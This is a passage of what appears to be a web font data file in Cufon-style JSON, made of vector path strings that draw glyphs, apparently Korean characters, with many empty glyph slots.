36r104,0r0,37r-104,0r0,24v3,19,25,14,48,14xm315,52r-212,0v-47,0,-20,-72,-27,-112r58,0r0,65v0,6,3,9,10,9r171,0r0,38"},{},{},{},{"d":"95,-92v-38,1,-62,-5,-62,-42r0,-140r135,0r0,36r-81,0r0,34r77,0r0,36r-77,0v1,14,-5,35,9,36v38,1,99,10,99,-36r0,-111r50,0r0,71r34,0r0,-71r51,0r0,208r-51,0r0,-99r-34,0r0,78r-50,0r0,-23v-18,18,-60,22,-100,23xm234,-77v1,60,52,86,108,100r-18,37v-43,-7,-100,-40,-117,-72v-17,35,-71,66,-119,73r-19,-36v72,-19,108,-49,107,-102r58,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"140,-66v55,0,104,2,104,-41r0,-172r58,0r0,104r55,0r0,38r-55,0r0,195r-58,0r0,-113v-27,21,-73,29,-136,28v-45,-1,-77,2,-77,-44r0,-203r163,0r0,38r-105,0r0,60r101,0r0,37r-101,0r0,58v1,22,27,15,51,15"},{"d":"182,-293v57,0,100,26,100,79v0,52,-43,79,-100,79v-57,0,-100,-26,-100,-79v0,-52,42,-79,100,-79xm345,-81r-131,0r0,66r-57,0r0,-66r-142,0r0,-36r330,0r0,36xm86,56v-47,2,-20,-67,-27,-105r58,0r0,59v0,6,3,9,10,9r177,0r0,37r-218,0xm182,-173v25,0,43,-17,43,-41v0,-24,-18,-41,-43,-41v-26,0,-44,17,-44,41v0,24,18,41,44,41"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"152,-120v47,-3,95,7,95,-33r0,-126r58,0r0,78r51,0r0,37r-51,0r0,87r-58,0r0,-27v-36,32,-146,18,-230,21r0,-37r77,0r0,-42r58,0r0,42xm208,-147v-33,-7,-71,-31,-84,-55v-13,26,-53,49,-88,58r-19,-33v43,-14,68,-35,74,-63r-63,0r0,-36r188,0r0,36r-62,0v7,26,30,46,71,60xm306,-36r-6,94r-53,0r0,-71v0,-8,-3,-11,-10,-11r-178,0r0,-37r223,0v17,0,25,9,24,25"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"90,-140v-23,0,-31,-8,-31,-30r0,-109r242,0r0,35r-184,0r0,17r179,0r0,34r-179,0v0,9,-1,19,9,18r176,0r0,35r-212,0xm89,62v-51,1,-23,-76,-30,-119r92,0r0,-26r-136,0r0,-35r330,0r0,35r-136,0r0,26v33,5,95,-16,94,21r-4,98r-210,0xm244,27v-3,-16,8,-45,-7,-49r-120,0v3,17,-8,49,10,49r117,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-92r-58,0r0,-61r-57,0r0,-36r57,0r0,-27r-57,0r0,-36r57,0r0,-27r58,0r0,187xm18,-125v59,-28,79,-66,76,-151r59,0v-4,75,18,120,75,147r-22,33v-31,-11,-69,-42,-81,-70v-13,31,-49,62,-83,75xm350,33r-27,31v-25,-12,-52,-38,-61,-64v-8,24,-39,55,-64,64v-25,-9,-54,-40,-63,-64v-10,25,-37,52,-62,64r-26,-31v41,-25,61,-60,60,-110r56,0v-1,40,11,68,35,91v25,-23,37,-51,36,-91r55,0v-1,52,20,84,61,110"},{"d":"320,-90r-58,0r0,-189r58,0r0,189xm184,-274v20,0,27,6,27,26v0,82,-57,140,-161,171r-17,-35v45,-16,76,-34,94,-57v-29,6,-60,2,-92,3r0,-37r110,0v2,-10,11,-34,-6,-34r-100,0r0,-37r145,0xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v14,0,20,7,19,21r-4,115r-199,0xm262,24r0,-53v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,60,10,60r106,0"},{},{},{"d":"138,-152v53,0,106,6,106,-38r0,-89r58,0r0,66r55,0r0,38r-55,0r0,77r-58,0r0,-43v-27,24,-76,28,-138,28v-41,-1,-72,0,-72,-43r0,-117r58,0r0,107v2,19,24,14,46,14xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v42,-25,61,-59,59,-115r55,0v-1,43,10,74,34,96v25,-22,34,-53,33,-96r56,0v-2,55,16,90,57,115"},{},{},{},{"d":"307,-241r-37,0v0,18,0,39,-2,53r37,0r0,37r-249,0r0,-37r37,0v-2,-14,-2,-36,-2,-53r-38,0r0,-37r254,0r0,37xm89,62v-53,1,-22,-80,-30,-124r92,0r0,-29r-136,0r0,-38r330,0r0,38r-136,0r0,29v33,5,95,-16,94,21r-4,103r-210,0xm212,-241r-64,0r1,53r63,0r0,-53xm244,25v-3,-16,8,-46,-7,-50r-120,0v3,17,-9,50,10,50r117,0"},{},{"d":"136,-141v-57,0,-98,-39,-73,-88r-30,0r0,-34r75,0r0,-32r58,0r0,32r72,0r0,34r-28,0v24,49,-17,88,-74,88xm264,-114v-21,17,-50,20,-98,21r0,43r-35,0r0,18r133,0r0,-32r58,0r0,126r-218,0v-54,2,-23,-81,-31,-126r36,0r0,-28r-86,0r0,-36r197,-2v27,-2,44,-7,44,-31r0,-118r58,0r0,199r-58,0r0,-34xm136,-175v17,0,29,-10,29,-26v0,-16,-12,-25,-29,-25v-17,0,-29,9,-29,25v0,16,12,26,29,26xm264,27r0,-24r-133,0v0,12,-2,24,11,24r122,0"},{},{},{},{"d":"96,-150v3,21,25,14,51,14v50,0,78,-1,104,-14v20,-27,4,-87,9,-129r58,0r0,231r-58,0r0,-76v-31,27,-76,27,-147,27v-44,0,-75,2,-75,-43r0,-134r165,0r0,37r-107,0r0,87xm329,52r-220,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,3,9,10,9r179,0r0,38"},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-86r-51,0r0,-193r51,0r0,193xm260,-87r-50,0r0,-81r-41,0r0,-38r41,0r0,-73r50,0r0,192xm86,-145v0,17,20,14,36,14v20,0,40,-3,58,-7r6,33v-26,8,-57,12,-91,12v-34,-1,-62,-1,-62,-39r0,-142r134,0r0,36r-81,0r0,33r68,0r0,36r-68,0r0,24xm123,62v-21,0,-30,-9,-30,-30r0,-102r218,0v13,0,20,7,20,21r-5,111r-203,0xm272,24r0,-50v0,-5,-2,-7,-7,-7r-115,0v4,19,-10,57,11,57r111,0"},{},{},{"d":"320,-38r-58,0r0,-241r58,0r0,241xm128,-81v-72,0,-112,-72,-74,-130r-33,0r0,-37r78,0r0,-42r58,0r0,42r75,0r0,37r-31,0v39,55,-2,130,-73,130xm332,53r-217,0v-46,0,-21,-69,-27,-108r58,0r0,60v0,6,3,9,10,9r176,0r0,39xm128,-121v22,0,34,-17,34,-41v0,-25,-12,-42,-34,-42v-22,0,-35,18,-35,42v0,24,13,41,35,41"},{},{},{},{"d":"90,-137v-22,0,-31,-8,-31,-30r0,-112r242,0r0,35r-184,0r0,19r179,0r0,33r-179,0v0,10,-1,21,10,20r175,0r0,35r-212,0xm345,-82r-330,0r0,-35r330,0r0,35xm90,62v-22,0,-30,-7,-30,-29r0,-97r58,0r0,27r125,0r0,-27r58,0r0,126r-211,0xm243,27r0,-29r-125,0v1,12,-4,29,10,29r115,0"},{},{"d":"279,-278v21,0,25,6,24,26r-8,94r50,0r0,37r-136,0r0,51r95,0r0,37r-187,0v4,19,-10,57,10,57r181,0r0,38r-219,0v-21,0,-30,-9,-30,-30r0,-102r92,0r0,-51r-136,0r0,-37r224,0r0,-70v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0"},{"d":"330,-106r-51,0r0,-173r51,0r0,173xm154,-275v37,-3,22,45,18,68r35,0r0,-72r49,0r0,172r-49,0r0,-62r-50,0v-19,34,-53,62,-102,84r-22,-31v34,-17,59,-36,73,-58v-24,5,-46,2,-73,3r0,-36r87,0v2,-10,9,-32,-6,-32r-77,0r0,-36r117,0xm125,62v-48,4,-28,-56,-32,-95r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-4,23,7,22r181,0r0,37r-213,0"},{},{},{},{"d":"247,-109v-37,32,-146,19,-230,22r0,-36r54,0r0,-43r54,0r0,43v57,-1,80,2,109,-11v9,-4,13,-12,13,-23r0,-122r58,0r0,77r51,0r0,37r-51,0r0,84r-58,0r0,-28xm215,-248r-6,101r-51,0r0,-29r-128,0r0,-36r128,0v0,-12,2,-27,-11,-27r-115,0r0,-37r157,0v18,0,27,10,26,28xm98,62v-53,1,-22,-83,-30,-127r218,0v14,0,21,7,20,21r-5,106r-203,0xm247,26r0,-48v0,-5,-2,-7,-7,-7r-114,0v3,19,-9,55,10,55r111,0"},{},{},{},{},{},{"d":"320,58r-57,0r0,-139r-79,0r0,-38r79,0r0,-65r-65,0v-17,67,-65,124,-145,170r-28,-34v47,-29,80,-61,99,-98v-31,4,-63,1,-96,2r0,-37r110,0v4,-14,6,-29,6,-45v0,-6,-3,-10,-10,-10r-102,0r0,-38r145,0v29,-2,32,25,28,53r58,0r0,-58r57,0r0,337"},{},{},{},{},{},{"d":"330,-89r-51,0r0,-81r-30,0r0,80r-49,0r0,-189r49,0r0,71r30,0r0,-71r51,0r0,190xm19,-120v39,-26,59,-56,58,-117r-46,0r0,-37r145,0r0,37r-45,0v-2,53,17,85,58,111r-24,30v-23,-10,-51,-38,-59,-63v-7,27,-38,56,-61,68xm331,-48r-6,106r-52,0r0,-82v0,-7,-4,-12,-11,-12r-175,0r0,-37r220,0v17,0,25,8,24,25"},{},{},{"d":"330,-90r-51,0r0,-79r-33,0r0,79r-49,0r0,-189r49,0r0,72r33,0r0,-72r51,0r0,189xm153,-274v19,0,24,5,24,23v0,95,-51,141,-125,176r-21,-31v35,-18,59,-39,73,-63v-24,5,-47,2,-74,3r0,-37r88,0v2,-11,9,-33,-6,-34r-78,0r0,-37r119,0xm123,62v-21,0,-30,-9,-30,-30r0,-106r218,0v13,0,20,7,20,21r-5,115r-203,0xm273,24r0,-53v0,-5,-2,-7,-7,-7r-117,0v4,20,-10,60,11,60r113,0"},{},{"d":"308,-150v-45,-1,-110,-28,-127,-55v-21,30,-77,50,-128,55r-11,-36v61,-9,97,-27,105,-56r-93,0r0,-36r251,0r0,36r-92,0v10,29,45,48,105,56xm345,-89r-330,0r0,-37r136,0r0,-40r58,0r0,40r136,0r0,37xm180,-76v58,0,104,22,104,73v0,51,-46,74,-104,74v-58,0,-104,-23,-104,-74v0,-51,46,-73,104,-73xm131,-3v0,50,98,50,98,0v0,-24,-23,-37,-49,-37v-26,0,-49,13,-49,37"},{},{"d":"330,-99r-51,0r0,-180r51,0r0,180xm149,-274v38,-3,25,46,20,71r36,0r0,-76r50,0r0,179r-50,0r0,-65r-51,0v-19,33,-52,61,-99,83r-23,-32v56,-28,86,-65,89,-112v0,-6,-3,-10,-10,-10r-76,0r0,-38r114,0xm265,-1v-8,26,-39,54,-63,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-27,-31v43,-27,63,-60,61,-117r55,0v-2,45,9,74,36,98v27,-24,38,-53,36,-98r55,0v-2,56,17,90,60,117r-26,31v-26,-12,-52,-39,-62,-65"},{},{},{},{"d":"120,-281v50,1,89,27,96,70r46,0r0,-68r58,0r0,181r-58,0r0,-76r-46,0v-7,42,-46,69,-96,69v-55,0,-97,-34,-97,-88v0,-53,42,-89,97,-88xm217,-97v56,0,101,30,102,82v0,52,-46,83,-102,83v-57,0,-101,-30,-101,-83v1,-52,45,-82,101,-82xm120,-147v26,0,43,-20,43,-46v0,-25,-17,-46,-43,-46v-26,0,-43,21,-43,46v0,26,17,46,43,46xm217,27v26,0,45,-17,45,-42v0,-25,-19,-42,-45,-42v-25,0,-44,18,-44,42v0,24,19,42,44,42"},{"d":"330,-69r-50,0r0,-210r50,0r0,210xm262,-69r-49,0r0,-7r-50,0r0,-32r50,0r0,-171r49,0r0,210xm112,-286v45,0,78,20,78,62v0,42,-33,62,-78,62v-46,0,-80,-20,-80,-62v0,-42,35,-62,80,-62xm199,-127v-15,6,-39,8,-62,10r0,48r-52,0r0,-46r-62,0r0,-34r76,0v47,0,79,-2,96,-6xm110,62v-52,1,-23,-77,-30,-120r56,0r0,25r137,0r0,-25r57,0r0,120r-220,0xm112,-197v17,0,30,-10,30,-27v0,-17,-13,-27,-30,-27v-17,0,-31,10,-31,27v0,17,14,27,31,27xm273,27r0,-26r-137,0v0,12,-3,27,11,26r126,0"},{},{"d":"320,-106r-58,0r0,-56r-60,0r0,-36r60,0r0,-81r58,0r0,173xm210,-103v-33,-6,-71,-31,-86,-56v-14,30,-53,52,-88,63r-19,-34v44,-16,71,-34,76,-82r-68,0r0,-37r68,0r0,-38r59,0r0,38r68,0r0,37r-68,0v2,36,27,61,74,76xm120,62v-48,4,-29,-55,-33,-95r177,0v-1,-8,3,-21,-6,-21r-171,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-4,23,7,22r176,0r0,37r-209,0"},{},{},{"d":"358,-135r-55,0r0,193r-56,0r0,-337r56,0r0,106r55,0r0,38xm237,-49r-33,25v-16,-14,-33,-50,-36,-76v-3,29,-25,64,-45,78v-17,-12,-42,-53,-45,-78v-3,28,-21,66,-38,81r-33,-24v32,-38,45,-110,42,-193r-34,0r0,-38r211,0r0,38r-33,0v-3,81,10,152,44,187xm139,-236r-36,0v-1,58,4,115,20,147v14,-25,17,-91,16,-147"},{"d":"138,-154v53,0,106,6,106,-37r0,-88r58,0r0,65r55,0r0,38r-55,0r0,76r-58,0r0,-43v-27,23,-76,29,-137,29v-42,0,-73,-2,-73,-44r0,-115r58,0r0,105v2,19,24,14,46,14xm106,62v-21,0,-30,-9,-30,-30r0,-116r58,0r0,35r110,0r0,-35r58,0r0,146r-196,0xm244,24r0,-35r-110,0v2,14,-6,35,10,35r100,0"},{"d":"357,-176r-55,0r0,75r-58,0r0,-178r58,0r0,65r55,0r0,38xm116,-281v55,0,98,35,98,87v0,52,-42,86,-98,86v-56,0,-98,-33,-98,-86v0,-53,43,-87,98,-87xm200,-98v56,0,101,30,101,83v0,53,-45,83,-101,83v-56,0,-100,-31,-101,-83v0,-52,45,-83,101,-83xm116,-150v25,0,42,-18,42,-44v0,-26,-17,-45,-42,-45v-25,0,-43,18,-43,45v0,26,17,44,43,44xm200,27v25,0,45,-18,45,-42v1,-25,-19,-43,-45,-43v-26,0,-44,18,-44,43v0,24,19,42,44,42"},{},{},{},{},{},{},{"d":"345,-63r-330,0r0,-37r137,0r0,-39r-97,0r0,-37r38,0v-3,-17,-2,-43,-2,-64r-38,0r0,-38r257,0r0,38r-38,0v0,21,1,46,-2,64r37,0r0,37r-97,0r0,39r135,0r0,37xm85,56v-44,2,-20,-63,-26,-99r58,0r0,52v0,6,3,9,10,9r181,0r0,38r-223,0xm215,-240r-67,0r1,64r65,0v2,-19,1,-43,1,-64"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-176r-55,0r0,77r-58,0r0,-180r58,0r0,65r55,0r0,38xm116,-281v56,0,98,31,98,85v0,53,-42,85,-98,85v-56,0,-99,-32,-99,-85v0,-54,43,-85,99,-85xm310,62r-243,0r0,-38r37,0v-3,-18,-2,-47,-2,-69r-34,0r0,-38r241,0r0,38r-34,0v-1,22,2,51,-2,69r37,0r0,38xm116,-152v25,0,43,-19,43,-44v0,-25,-18,-43,-43,-43v-26,0,-44,17,-44,43v0,26,19,44,44,44xm217,24v1,-20,1,-47,1,-69r-59,0r0,69r58,0"},{},{},{},{},{},{"d":"320,-107r-58,0r0,-74r-84,0r0,-36r84,0r0,-62r58,0r0,172xm93,-168v1,18,24,14,42,14v30,0,57,-3,82,-8r7,33v-30,9,-70,14,-118,14v-40,-1,-71,1,-71,-43r0,-117r170,0r0,37r-112,0r0,70xm120,62v-48,5,-29,-55,-33,-95r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0"},{"d":"247,-109v-36,32,-146,18,-230,21r0,-36r55,0r0,-42r53,0r0,42v57,-1,81,3,109,-10v9,-4,13,-12,13,-23r0,-122r58,0r0,76r51,0r0,38r-51,0r0,82r-58,0r0,-26xm215,-248r-6,101r-51,0r0,-30r-127,0r0,-36r127,0v0,-12,2,-27,-11,-27r-114,0r0,-36r156,0v18,0,27,10,26,28xm202,-77v56,0,100,23,100,74v0,51,-45,74,-100,74v-56,0,-101,-23,-101,-74v0,-51,45,-74,101,-74xm202,34v26,0,44,-14,44,-37v0,-23,-19,-37,-44,-37v-25,0,-45,14,-45,37v0,23,19,37,45,37"},{"d":"152,-123v46,-4,95,6,95,-34r0,-122r58,0r0,75r51,0r0,37r-51,0r0,82r-58,0r0,-23v-36,32,-146,18,-230,21r0,-36r77,0r0,-42r58,0r0,42xm208,-150v-32,-6,-73,-31,-85,-54v-12,26,-53,49,-87,57r-19,-33v42,-14,68,-34,74,-60r-62,0r0,-36r187,0r0,36r-62,0v7,25,30,44,71,57xm98,62v-21,0,-30,-9,-30,-30r0,-101r58,0r0,29r121,0r0,-29r58,0r0,131r-207,0xm247,26r0,-31r-121,0v1,13,-5,32,10,31r111,0"},{},{},{},{},{},{},{},{},{"d":"320,-92r-58,0r0,-77r-55,0r0,-37r55,0r0,-73r58,0r0,187xm93,-147v1,20,22,15,43,15v29,0,55,-2,78,-7r6,32v-31,9,-69,13,-113,13v-40,0,-72,3,-72,-40r0,-140r166,0r0,36r-108,0r0,32r95,0r0,36r-95,0r0,23xm262,0v-10,25,-39,53,-64,64v-25,-10,-54,-39,-63,-64v-10,25,-37,52,-62,64r-26,-31v42,-26,61,-59,60,-110r56,0v-1,42,9,70,35,92v25,-22,37,-50,36,-92r55,0v-1,52,19,84,61,110r-27,31v-25,-12,-52,-38,-61,-64"},{},{},{},{"d":"320,-88r-58,0r0,-191r58,0r0,191xm184,-274v20,0,27,6,27,26v-3,84,-57,141,-161,172r-17,-34v44,-15,75,-34,94,-58v-30,4,-60,1,-92,2r0,-37r110,0v2,-11,11,-34,-6,-34r-100,0r0,-37r145,0xm322,-47r-6,105r-53,0r0,-81v0,-7,-4,-12,-11,-12r-168,0r0,-37r214,0v17,0,25,8,24,25"},{"d":"345,-75r-330,0r0,-34r136,0r0,-23v-54,-6,-76,-53,-52,-95r-50,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-49,0v24,42,2,90,-52,95r0,23r136,0r0,34xm93,62v-53,2,-24,-78,-31,-122r58,0r0,26r121,0r0,-26r58,0r0,122r-206,0xm180,-166v20,0,35,-10,35,-28v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,18,15,28,35,28xm241,27r0,-26r-121,0v0,12,-3,27,11,26r110,0"},{"d":"309,-151v-46,-2,-107,-23,-128,-49v-22,28,-64,44,-129,49r-10,-35v54,-7,88,-21,100,-41r-88,0r0,-35r97,0r0,-30r58,0r0,30r97,0r0,35r-87,0v13,21,46,35,99,41xm345,-103r-330,0r0,-36r330,0r0,36xm307,62r-214,0v-46,3,-30,-51,-33,-90r183,0v-1,-8,3,-20,-6,-20r-177,0r0,-35r222,0v37,2,11,58,15,88r-179,0v1,9,-3,21,7,21r182,0r0,36"},{},{},{},{"d":"96,-112v-38,1,-59,-5,-59,-44r0,-117r54,0r0,108v4,23,49,14,69,12v53,-5,27,-76,33,-126r49,0r0,67r37,0r0,-67r51,0r0,186r-51,0r0,-81r-37,0r0,80r-49,0r0,-40v-17,18,-61,21,-97,22xm123,62v-21,0,-30,-9,-30,-30r0,-109r218,0v13,0,20,7,20,21r-5,118r-203,0xm273,24r0,-56v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,63,11,63r113,0"},{},{"d":"320,-92r-58,0r0,-39r-52,0r0,-33r52,0r0,-9r-52,0r0,-33r52,0r0,-73r58,0r0,187xm152,-213v2,49,33,80,74,93r-19,34v-32,-11,-70,-38,-83,-66v-13,32,-52,59,-87,71r-20,-35v50,-20,74,-52,75,-97r-67,0r0,-37r68,0r0,-37r58,0r0,37r68,0r0,37r-67,0xm261,1v-8,25,-39,53,-63,63v-24,-10,-54,-38,-63,-63v-10,26,-36,51,-62,63r-26,-31v42,-26,61,-59,60,-109r55,0v-1,40,11,69,36,91v25,-21,37,-51,36,-91r55,0v-1,51,19,83,61,109r-27,31v-26,-12,-52,-36,-62,-63"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"313,-239r-44,0v0,27,1,59,-3,81r43,0r0,38r-259,0r0,-38r43,0v-3,-22,-2,-55,-2,-81r-45,0r0,-37r267,0r0,37xm345,-51r-76,0r0,109r-58,0r0,-109r-62,0r0,109r-58,0r0,-109r-76,0r0,-37r330,0r0,37xm211,-158r0,-81r-63,0r1,81r62,0"},{},{"d":"92,-107v-37,0,-59,-6,-59,-43r0,-124r122,0r0,38r-68,0r0,77v17,28,106,19,106,-25r0,-95r49,0r0,71r37,0r0,-71r51,0r0,189r-51,0r0,-80r-37,0r0,79r-49,0r0,-39v-17,17,-60,23,-101,23xm331,-49r-6,107r-52,0r0,-83v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,8,24,25"},{},{},{},{},{},{},{},{},{"d":"357,-172r-55,0r0,72r-58,0r0,-179r58,0r0,69r55,0r0,38xm202,-247v-9,90,-72,125,-157,156r-20,-35v72,-26,110,-59,115,-100v1,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,27,27xm287,-85v-2,61,12,95,50,118r-26,32v-20,-10,-46,-39,-51,-62v-5,24,-31,52,-52,62r-19,-24r0,21r-100,0v-21,0,-30,-9,-30,-30r0,-116r46,0r0,36r37,0r0,-36r47,0r0,112v33,-23,46,-55,44,-113r54,0xm142,25r0,-36r-37,0v1,15,-6,36,11,36r26,0"},{"d":"320,-97r-58,0r0,-96r-92,0r0,-38r92,0r0,-48r58,0r0,182xm98,-162v1,19,23,14,43,14v31,0,59,-2,82,-7r6,33v-30,9,-70,14,-118,14v-40,0,-71,-1,-71,-43r0,-122r58,0r0,111xm118,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r116,0r0,-34r58,0r0,144r-202,0xm262,24r0,-35r-116,0v2,14,-6,36,11,35r105,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"338,89r-110,0r0,-386r110,0r0,35r-61,0r0,317r61,0r0,34"},{},{},{},{},{},{},{},{"d":"121,-91v-67,0,-110,-65,-74,-120r-29,0r0,-38r75,0r0,-42r57,0r0,42r72,0r0,38r-27,0v6,8,10,17,12,27r55,0r0,-95r58,0r0,190r-58,0r0,-58r-56,0v-8,35,-42,56,-85,56xm216,-87v57,0,102,26,102,77v0,51,-45,78,-102,78v-57,0,-101,-26,-101,-78v0,-51,44,-77,101,-77xm121,-130v21,0,35,-16,35,-37v0,-21,-13,-38,-35,-38v-21,0,-34,16,-34,38v0,21,13,37,34,37xm216,28v25,0,46,-14,45,-38v0,-24,-21,-38,-45,-38v-24,0,-44,15,-44,38v0,23,19,38,44,38"},{},{},{},{},{},{},{},{},{"d":"320,-116r-58,0r0,-57r-87,0v-27,32,-69,55,-127,70r-17,-34v67,-20,104,-50,113,-90v1,-6,-1,-10,-8,-10r-100,0r0,-37r145,0v38,-2,26,41,16,63r65,0r0,-68r58,0r0,163xm119,62v-50,4,-29,-60,-33,-101r178,0v-1,-9,4,-24,-7,-24r-171,0r0,-38r216,0v39,3,11,65,16,98r-173,0v1,10,-5,27,7,27r177,0r0,38r-210,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"166,-125v49,-3,98,7,98,-33r0,-121r58,0r0,193r-58,0r0,-23v-37,33,-154,17,-239,21r0,-37r84,0r0,-28v-32,1,-64,3,-64,-31r0,-94r58,0r0,26r65,0r0,-26r58,0r0,125r-60,0r0,28xm116,62v-21,0,-30,-9,-30,-30r0,-102r58,0r0,29r120,0r0,-29r58,0r0,132r-206,0xm168,-189r0,-27r-65,0v1,12,-4,27,10,27r55,0xm264,26r0,-31r-120,0v1,13,-5,31,10,31r110,0"},{},{},{},{},{},{"d":"357,-169r-55,0r0,74r-58,0r0,-184r58,0r0,72r55,0r0,38xm208,-95v-33,-8,-70,-36,-86,-61v-12,31,-53,57,-89,67r-20,-34v50,-18,76,-48,78,-88r-69,0r0,-37r70,0r0,-39r58,0r0,39r70,0r0,37r-69,0v2,37,27,64,76,82xm106,62v-21,0,-30,-9,-30,-30r0,-111r58,0r0,33r110,0r0,-33r58,0r0,141r-196,0xm244,24r0,-33r-110,0v1,13,-5,33,10,33r100,0"},{},{},{"d":"330,-75r-51,0r0,-94r-30,0r0,73r-49,0r0,-183r49,0r0,72r30,0r0,-72r51,0r0,204xm19,-118v39,-27,59,-56,58,-119r-46,0r0,-37r145,0r0,37r-45,0v-2,55,16,87,58,113r-24,29v-23,-10,-51,-38,-59,-63v-6,26,-38,58,-61,69xm235,-81v2,60,52,90,107,105r-18,36v-43,-6,-100,-43,-117,-74v-16,36,-73,66,-119,75r-18,-36v58,-16,104,-42,106,-106r59,0"},{},{"d":"279,-278v21,0,25,6,24,26r-8,95r50,0r0,37r-138,0r0,51v36,5,98,-16,96,25r-6,102r-53,0r0,-77v0,-8,-4,-13,-11,-13r-176,0r0,-37r92,0r0,-51r-134,0r0,-37r224,0r0,-71v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0"},{},{},{"d":"222,-154v63,4,37,-73,42,-125r58,0r0,246r-58,0r0,-102v-22,16,-52,21,-103,21r0,58r-58,0r0,-58r-76,0r0,-38r144,0r0,-72v0,-9,-4,-13,-11,-13r-106,0r0,-37r149,0v19,0,27,9,26,27xm337,58r-226,0v-44,1,-22,-62,-27,-99r57,0r0,53v0,6,4,9,11,9r185,0r0,37"},{},{"d":"357,-173r-55,0r0,65r-58,0r0,-171r58,0r0,68r55,0r0,38xm207,-102v-32,-9,-72,-37,-85,-64v-14,31,-55,59,-89,70r-21,-35v54,-22,80,-54,78,-106r-64,0r0,-37r189,0r0,37r-65,0v-2,51,24,78,78,101xm239,67v-52,0,-85,-48,-62,-96r-19,0r0,-37r54,0r0,-30r55,0r0,30r54,0r0,37r-19,0v22,48,-10,96,-63,96xm81,58v-19,0,-27,-6,-27,-25r0,-105r54,0r0,82v3,18,40,5,58,9r0,39r-85,0xm239,31v16,0,26,-12,26,-29v0,-16,-10,-29,-26,-29v-14,0,-24,13,-24,29v0,17,10,29,24,29"},{},{},{},{},{},{},{},{},{},{},{"d":"277,-277v20,0,25,6,24,26r-8,107r52,0r0,38r-330,0r0,-38r222,0r0,-82v0,-9,-4,-13,-11,-13r-165,0r0,-38r216,0xm209,-81v-1,61,55,90,110,103r-19,36v-42,-6,-102,-39,-119,-70v-16,34,-75,66,-121,72r-18,-36v60,-15,108,-39,108,-105r59,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"284,4r-204,0r0,-39r135,-195r-127,0r0,-42r190,0r0,38r-138,197r144,0r0,41"},{"d":"201,-127v-33,29,-115,19,-178,21r0,-38r23,0v-4,-25,-1,-63,-2,-93r-20,0r0,-37r161,0r0,37r-17,0r-2,90v60,-3,27,-80,35,-132r49,0r0,71r29,0r0,-71r51,0r0,184r-51,0r0,-75r-29,0r0,75r-49,0r0,-32xm265,-1v-8,26,-39,54,-63,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-27,-31v42,-26,63,-59,61,-113r55,0v-1,42,10,71,36,94v26,-23,37,-52,36,-94r55,0v-2,53,18,87,60,113r-26,31v-26,-12,-52,-39,-62,-65xm120,-237r-28,0r1,93r27,0r0,-93"},{},{"d":"357,-173r-55,0r0,75r-58,0r0,-181r58,0r0,68r55,0r0,38xm12,-128v56,-27,79,-65,77,-147r58,0v-3,72,22,115,76,142r-22,33v-30,-10,-71,-44,-82,-72v-11,31,-51,64,-83,77xm106,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r110,0r0,-34r58,0r0,144r-196,0xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},{"d":"282,-213v0,44,-31,70,-72,77r0,29r135,0r0,38r-330,0r0,-38r137,0r0,-29v-42,-7,-72,-33,-72,-77v0,-53,43,-80,101,-80v58,0,101,27,101,80xm86,56v-45,1,-19,-67,-26,-105r58,0r0,58v0,6,4,9,11,9r175,0r0,38r-218,0xm181,-172v25,0,45,-17,45,-41v0,-24,-19,-42,-45,-42v-26,0,-45,18,-45,42v0,24,20,41,45,41"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"113,-240v87,1,106,52,109,144v3,118,-70,181,-189,159r0,-38v78,5,131,-14,132,-87v-74,22,-151,2,-151,-81v0,-61,38,-97,99,-97xm164,-93v3,-59,-9,-111,-51,-111v-31,0,-46,19,-46,57v0,50,43,58,97,54","w":236},{},{},{},{},{},{},{},{},{},{"d":"320,-116r-58,0r0,-20r-73,0r0,-37r73,0r0,-31r-68,0v-20,48,-68,82,-146,102r-17,-35v68,-19,105,-49,112,-89v1,-7,-2,-11,-9,-11r-98,0r0,-37r144,0v23,-1,31,15,24,34r58,0r0,-39r58,0r0,163xm118,62v-49,5,-27,-60,-32,-100r178,0v-1,-10,4,-25,-7,-25r-171,0r0,-37r216,0v39,3,11,65,16,98r-174,0v1,10,-4,26,7,26r178,0r0,38r-211,0"},{},{},{},{"d":"320,-47r-58,0r0,-232r58,0r0,232xm209,-246v-2,75,-54,132,-156,171r-21,-34v74,-31,113,-69,115,-116v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,28,9,28,27xm332,52r-220,0v-48,-1,-20,-77,-27,-118r58,0r0,71v0,6,3,9